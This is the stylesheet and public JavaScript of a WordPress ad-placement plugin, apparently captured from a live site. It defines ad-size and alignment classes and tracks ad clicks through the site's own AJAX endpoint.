/*Gutenberg block css*/
.wpadcenter-maxwidth-top, .wpadcenter-maxwidth-bottom, .wpadcenter-order-container, .wpadcenter-select-ad-top {
  display: flex;
  justify-content: center;
  margin-top: 20px;
}

.wpadcenter-200x200, .wpadcenter-240x400, .wpadcenter-250x250, .wpadcenter-250x360, .wpadcenter-300x250, .wpadcenter-336x280, .wpadcenter-580x400, .wpadcenter-120x600, .wpadcenter-160x600, .wpadcenter-300x600, .wpadcenter-300x1050, .wpadcenter-468x60, .wpadcenter-728x90, .wpadcenter-930x180, .wpadcenter-970x90, .wpadcenter-970x250, .wpadcenter-980x120, .wpadcenter-120x60, .wpadcenter-120x90, .wpadcenter-125x125, .wpadcenter-300x50, .wpadcenter-320x50, .wpadcenter-320x100 {
  display: flex;
  align-items: center;
  overflow: hidden;
  margin: 10px;
  justify-content: center;
  width: 100%;
}
.wpadcenter-200x200 img, .wpadcenter-240x400 img, .wpadcenter-250x250 img, .wpadcenter-250x360 img, .wpadcenter-300x250 img, .wpadcenter-336x280 img, .wpadcenter-580x400 img, .wpadcenter-120x600 img, .wpadcenter-160x600 img, .wpadcenter-300x600 img, .wpadcenter-300x1050 img, .wpadcenter-468x60 img, .wpadcenter-728x90 img, .wpadcenter-930x180 img, .wpadcenter-970x90 img, .wpadcenter-970x250 img, .wpadcenter-980x120 img, .wpadcenter-120x60 img, .wpadcenter-120x90 img, .wpadcenter-125x125 img, .wpadcenter-300x50 img, .wpadcenter-320x50 img, .wpadcenter-320x100 img {
  height: auto;
  width: 100%;
  max-width: 100% !important;
}
.wpadcenter-ad-inner {
  width: 100%;
}

.wpadcenter-alignright {
  float: right;
  margin-left: 8px;
  clear: both;
}

.wpadcenter-alignleft {
  float: left;
  margin-right: 8px;
}

.wpadcenter-aligncenter {
  display: block;
  margin: 10px auto;
}

.wpadcenter-200x200 {
  max-width: 200px;
  height: 200px;
  width: 100%;
}
.wpadcenter-200x200:not(.wpadcenter-maxwidth) {
  max-width: 200px !important;
}
.wpadcenter-240x400 {
  max-width: 240px;
  height: 400px;
  width: 100%;
}
.wpadcenter-240x400:not(.wpadcenter-maxwidth) {
  max-width: 240px !important;
}
.wpadcenter-250x250 {
  max-width: 250px;
  height: 250px;
  width: 100%;
}
.wpadcenter-250x250:not(.wpadcenter-maxwidth) {
  max-width: 250px !important;
}
.wpadcenter-250x360 {
  max-width: 250px;
  height: 360px;
  width: 100%;
}
.wpadcenter-250x360:not(.wpadcenter-maxwidth) {
  max-width: 250px !important;
}
.wpadcenter-300x250 {
  max-width: 300px;
  height: 250px;
  width: 100%;
}
.wpadcenter-300x250:not(.wpadcenter-maxwidth) {
  max-width: 300px !important;
}
.wpadcenter-336x280 {
  max-width: 336px;
  height: 280px;
  width: 100%;
}
.wpadcenter-336x280:not(.wpadcenter-maxwidth) {
  max-width: 336px !important;
}
.wpadcenter-580x400 {
  max-width: 580px;
  height: 400px;
  width: 100%;
}
.wpadcenter-580x400:not(.wpadcenter-maxwidth) {
  max-width: 580px !important;
}
.wpadcenter-120x600 {
  max-width: 120px;
  height: 600px;
  width: 100%;
}
.wpadcenter-120x600:not(.wpadcenter-maxwidth) {
  max-width: 120px !important;
}
.wpadcenter-160x600 {
  max-width: 160px;
  height: 600px;
  width: 100%;
}
.wpadcenter-160x600:not(.wpadcenter-maxwidth) {
  max-width: 160px !important;
}
.wpadcenter-300x600 {
  max-width: 300px;
  height: 600px;
  width: 100%;
}
.wpadcenter-300x600:not(.wpadcenter-maxwidth) {
  max-width: 300px !important;
}
.wpadcenter-300x1050 {
  max-width: 300px;
  height: 1050px;
  width: 100%;
}
.wpadcenter-300x1050:not(.wpadcenter-maxwidth) {
  max-width: 300px !important;
}
.wpadcenter-468x60 {
  max-width: 468px;
  height: 60px;
  width: 100%;
}
.wpadcenter-468x60:not(.wpadcenter-maxwidth) {
  max-width: 468px !important;
}
.wpadcenter-728x90 {
  max-width: 728px;
  height: 90px;
  width: 100%;
}
.wpadcenter-728x90:not(.wpadcenter-maxwidth) {
  max-width: 728px !important;
}
.wpadcenter-930x180 {
  max-width: 930px;
  height: 180px;
  width: 100%;
}
.wpadcenter-930x180:not(.wpadcenter-maxwidth) {
  max-width: 930px !important;
}
.wpadcenter-970x90 {
  max-width: 970px;
  height: 90px;
  width: 100%;
}
.wpadcenter-970x90:not(.wpadcenter-maxwidth) {
  max-width: 970px !important;
}
.wpadcenter-970x250 {
  max-width: 970px;
  height: 250px;
  width: 100%;
}
.wpadcenter-970x250:not(.wpadcenter-maxwidth) {
  max-width: 970px !important;
}
.wpadcenter-980x120 {
  max-width: 980px;
  height: 120px;
  width: 100%;
}
.wpadcenter-980x120:not(.wpadcenter-maxwidth) {
  max-width: 980px !important;
}
.wpadcenter-120x60 {
  max-width: 120px;
  height: 60px;
  width: 100%;
}
.wpadcenter-120x60:not(.wpadcenter-maxwidth) {
  max-width: 120px !important;
}
.wpadcenter-120x90 {
  max-width: 120px;
  height: 90px;
  width: 100%;
}
.wpadcenter-120x90:not(.wpadcenter-maxwidth) {
  max-width: 120px !important;
}
.wpadcenter-125x125 {
  max-width: 125px;
  height: 125px;
  width: 100%;
}
.wpadcenter-125x125:not(.wpadcenter-maxwidth) {
  max-width: 125px !important;
}
.wpadcenter-300x50 {
  max-width: 300px;
  height: 50px;
  width: 100%;
}
.wpadcenter-300x50:not(.wpadcenter-maxwidth) {
  max-width: 300px !important;
}
.wpadcenter-320x50 {
  max-width: 320px;
  height: 50px;
  width: 100%;
}
.wpadcenter-320x50:not(.wpadcenter-maxwidth) {
  max-width: 320px !important;
}
.wpadcenter-320x100 {
  max-width: 320px;
  height: 100px;
  width: 100%;
}
.wpadcenter-320x100:not(.wpadcenter-maxwidth) {
  max-width: 320px !important;
}

.wpadcenter-specific-devices-container {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  padding: 0 !important;
}

.wpadcenter-specific-devices-container .dashicons {
  position: relative;
  font-size: 40px;
  right: 10px;
  top: 5px;
  bottom: 5px;
}

.wpadcenter-specific-devices__item {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.wpadcenter-specific-devices__label {
  margin-top: 25px;
}

.wpadcenter-caption {
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0 !important;
}

.wpadcenter-caption-alignnone {
  margin-left: 10px;
}

.wpadcenter-caption-alignright {
  display: block;
  float: right;
  clear: both;
  margin-right: 10px;
}

.wpadcenter-caption-alignleft {
  display: block;
  margin-left: 10px;
  clear: both;
}

.wpadcenter-caption-aligncenter {
  display: block;
  text-align: center;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7
body_size: 1021
content:
/**
 * Javascript file for public section.
 *
 * @since 1.0.0
 *
 * @package
 */

( function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
	/*global jQuery, ajax_url*/
	$( document ).ready( function() {
		//track clicks on ads rendered without iframe.
		$( document ).on(	'click', '#wpadcenter_ad', function() {
			var boundAdClick = onAdClick.bind( this );
			boundAdClick();
		} );

		var onAdClick = function() {
			var ad_id = $( this ).data( 'value' );
			var placement_id = $( this ).data( 'placement' );
			var request = {
				action: 'set_clicks',
				ad_id: ad_id,
				placement_id: placement_id,
				security: ajax_url.security,
				async: false,
			};
			$.ajax( {
				url: ajax_url.url,
				dataType: 'json',
				type: 'POST',
				data: request,
				async: false,
				success: function( response ) {
					if ( /(^|;)\s*wpadcenter_hide_ads=/.test( document.cookie ) ) {
						$( '.wpadcenter-ad-container' ).hide();
						$( '.wpadcenter-adgroup' ).hide();
					}
				},
				error: function() {

				},
			} );
		};

		//track clicks on ads rendered within iframe.
		setTimeout( function() {
			window.addEventListener( 'blur', function() {
				window.setTimeout( function() {
					if ( document.activeElement instanceof HTMLIFrameElement ) {
						var ad = document.activeElement.closest( '#wpadcenter_ad' );
						if ( ad ) {
							var boundAdClick = onAdClick.bind( ad );
							boundAdClick();
							window.focus();
						}
					}
				}, 0 );
			} );
		}, 1000 );
	} );
}( jQuery ) );

